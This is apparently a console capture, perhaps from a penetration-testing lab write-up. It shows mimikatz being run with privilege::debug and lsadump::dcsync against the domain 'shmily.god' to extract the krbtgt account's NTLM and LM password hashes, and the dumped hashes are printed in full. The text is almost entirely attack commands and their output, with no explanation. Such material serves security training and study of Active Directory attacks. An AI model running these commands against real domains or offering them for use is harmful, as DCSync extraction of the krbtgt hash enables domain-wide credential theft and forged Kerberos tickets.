 C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:shmily.god /user:krbtgt"
.#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:shmily.god /user:krbtgt
[DC] 'shmily.god' will be the domain
[DC] 'win2016DC.shmily.god' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/3/2 12:27:27
Object Security ID   : S-1-5-21-2538459943-234226500-2279554078-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 8aecb1498df128a866968668302003bd
ntlm- 0: 8aecb1498df128a866968668302003bd
lm  - 0: 7335b8ceff063c65d66f3659519aa8e4